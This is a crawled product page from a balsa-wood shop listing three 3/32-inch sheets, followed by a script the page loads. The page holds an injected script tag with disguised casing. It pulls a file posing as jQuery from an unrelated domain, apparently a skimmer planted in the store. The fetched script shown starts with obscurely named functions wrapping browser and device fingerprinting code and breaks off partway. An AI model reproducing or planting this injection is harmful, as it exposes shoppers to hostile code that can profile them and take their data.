

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.balsawoodinc.com/balsasheets3-32
body_size: 3965
content:
<!DOCTYPE html>
<html>
<head>
<title>Balsa Sheets 3/32 Thick</title>
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#eb4600; }
body { font-family:Arial; font-size:11px; color:#333333; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#333333; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { margin:0px; background-color:#c9cfdb; background-image:url('/woodland/background.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&top.height=159&bottom.height=54&cache=1765548382182'); background-repeat:repeat-x; background-position:top; }
div.bannerbackground { position:relative; height:152px; background-image:url('/woodland/bannergradient.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-y; background-position:top right; }
.bottomcontainer { position:relative; vertical-align:top; padding:10px 0px; overflow:hidden; }
.bottomcontainer img { vertical-align:bottom; }
.bottomleftcorner { position:absolute; bottom:0px; left:0px; }
.bottomrightcorner { position:absolute; bottom:0px; right:0px; }
.boundary td { padding:0px; }
.breadcrumbs { margin:0px 15px 10px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercolor { background-color:#dfe3ea; }
.centercontainer { vertical-align:top; overflow:hidden; }
.color { background-color:#6a778f; }
.designimagecontainer { position:absolute; z-index:10; right:0px; bottom:0px; height:152px; }
.horizontalrule { background-color:#c9cfdb; }
.imagebordercontainer > .imageborder { border:none; background-color:transparent; }
.leftcontainer { padding-bottom:55px; vertical-align:top; }
.line { border:0px; background-color:#c9cfdb; }
.lineborder { border:none !important; background-color:transparent !important; }
.logocontainer { display:table-cell; height:152px; width:960px; vertical-align:middle; text-align:center; }
.maintable { margin:0px auto; width:960px; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.menuitem .action { color:#6a778f; }
.navigation .popup { background-color:#dfe3ea; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#6a778f; }
.paddingrow { height:7px; }
.pagetitlecontainer { height:54px; position:relative; padding-left:15px; background-image:none; }
.separatingrow { padding:0px 10px; }
.rightcontainer { padding-bottom:55px; vertical-align:top; padding-right:5px; }
.siteelements { position:absolute; right:20px; bottom:5px; z-index:20; color:#fff; }
.siteelements .link { margin:0px 5px; color:#fff; font-size:10px; }
.sitenavigation { margin:0px 15px; }
.sitenavigation .item { padding:6px 0px; }
.siteshadow { background-image:url('/woodland/shadow.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-x; background-position:bottom left; }
.topleftcorner { position:absolute; top:0px; left:0px; }
.toprightcorner { position:absolute; top:0px; right:0px; z-index:15; }
.white { background-color:#fff; }
#left, #center, #right { padding-top:10px; }
#left .imageborder td.left, #right .imageborder td.left { background-repeat:no-repeat; }
#left .imageborder td.top, #right .imageborder td.top { background-repeat:no-repeat; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3369453);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3369453.min.js></scRIpt>

<table class="maintable">
	<tr class="paddingrow white">
		<td style="width:200px;"></td>
		<td style="width:560px;"></td>
		<td style="width:200px;"></td>
	</tr>
	<tr style="height:152px;">
		<td colspan="3" class="centercolor bannercell">
			<div class="bannerbackground">
				<div class="logocontainer"><img class="logo imageonly" dataeditor="site_3369453_logo" imageeditor="site_3369453_imageurl" id="logoimage" src="/woodland/logoonly.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;logo.image.url=%2Ffiles%2F3369453%2Fuploaded%2FUntitled-2+copy.gif&amp;state=imageonly&amp;company.font=Garamond&amp;company.font.size=32&amp;company.fill.color=333333&amp;logo.image.mask.apply=false&amp;logo.width.max=960&amp;cache=1765548382182"></div>
				<div class="designimagecontainer"></div>
				<div class="topleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topleft&amp;cache=1765548382182"></div>
				<div class="toprightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
	<tr style="height:54px;">
		<td colspan="3" class="pagetitlecontainer color siteshadow">
			<div class="pagetitlecontainer">
				<img class="pagetitle" alt="Balsa Sheets 3/32 Thick" id="pagetitle" src="/woodland/pagetitle.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;title.text=Balsa+Sheets+3%2F32+Thick&amp;font=Garamond&amp;fontsize=24&amp;fontcolor=000000&amp;title.width.max=900&amp;cache=1765548382182">				<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&middot;</span><a class="link" href="/search">Product Search</a><span class="delimiter">&middot;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&middot;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&middot;</span><a class="link" href="/tracking">Track Your Order</a></div>
			</div>
		</td>
	</tr>
	<tr>
		<td class="centercolor leftcontainer">
			<table class="sitenavigation">
<tr>
<td class="item first parent" style="z-index:850;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Home&amp;context.state=ndd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/balsawoodproducts" id="handle2"><img class="dynamicimage" alt="Balsa Wood Inc. Products" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Balsa+Wood+Inc.+Products&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/lasercutting" id="handle3"><img class="dynamicimage" alt="Laser Cutting" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Laser+Cutting&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/about" id="handle4"><img class="dynamicimage" alt="About Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=About+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle5"><img class="dynamicimage" alt="Contact Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/shipping" id="handle6"><img class="dynamicimage" alt="Shipping Rates and Policies" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Shipping+Rates+and+Policies&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle7"><img class="dynamicimage" alt="Privacy Policy" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/links" id="handle8"><img class="dynamicimage" alt="Links" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Links&amp;context.state=ddn&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation8">
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"></div>
		</td>
		<td class="centercolor centercontainer" colspan="2">
			<br clear="all" />
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="/balsawoodsheets">Balsa Wood Sheets</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="#">Balsa Sheets 3/32 Thick</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pagecategoryproducts" id="pageelement_pagecategoryproducts_0"><form class="form" method="post" action="">
<input class="input hidden" name="page_pagecategoryproducts_0" id="page_pagecategoryproducts_0" value="0" type="hidden">
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right"><span class="label" style="padding:2px;">Sort By:</span></td>
<td class="cell right last"><select class="input popupmenu" name="sort_products_pagecategoryproducts_0" id="sort_products_pagecategoryproducts_0" onchange="this.form.submit();">
<option id="sort_products_pagecategoryproducts_0_name_a" value="name_a">Name - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_pagecategoryproducts_0_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_pagecategoryproducts_0_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_pagecategoryproducts_0_sku_d" value="sku_d">SKU - Descending</option>
</select>
</td>
</tr>
</table>
</form>
<div class="list-stack" id="list_pagecategoryproducts_0">
<table>
<tr class="row first" id="element_pagecategoryproducts_0_item_659904060" previewid="element_pagecategoryproducts_0_item_659904060">
<td class="cell list-content"><a class="name list-name link" href="/product/24-03">3/32x2x24 Balsa Wood Sheet</a><a class="icon list-icon link" href="/product/24-03"><img class="thumbnail" alt="3/32x2x24 Balsa Wood Sheet" src="/account/images/thumbnail.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2Fbalsawoodsheets.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1765548382182"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_659904060"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">19</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/24-03" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_pagecategoryproducts_0_item_583564246" previewid="element_pagecategoryproducts_0_item_583564246">
<td class="cell list-content"><a class="name list-name link" href="/product/36-03">3/32x2x36 Balsa Wood Sheet</a><a class="icon list-icon link" href="/product/36-03"><img class="thumbnail" alt="3/32x2x36 Balsa Wood Sheet" src="/account/images/thumbnail.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2Fbalsawoodsheets.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1765548382182"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_583564246"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">57</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/36-03" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last" id="element_pagecategoryproducts_0_item_583564262" previewid="element_pagecategoryproducts_0_item_583564262">
<td class="cell list-content"><a class="name list-name link" href="/product/36-11">3/32x3x36 Balsa Wood Sheet</a><a class="icon list-icon link" href="/product/36-11"><img class="thumbnail" alt="3/32x3x36 Balsa Wood Sheet" src="/account/images/thumbnail.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2Fbalsawoodsheets.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=center&amp;cache=1765548382182"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_pagecategoryproducts_0_item_583564262"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">82</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/product/36-11" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
</div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="centercolor separatingrow"><hr class="line"></td>
	</tr>
	<tr>
		<td class="centercolor" colspan="3" >
			<div class="bottomcontainer">
				<div class="areapanel" id="bottom"></div>
				<div class="bottomleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomleft&amp;cache=1765548382182"></div>
				<div class="bottomrightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js
body_size: 21466
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera 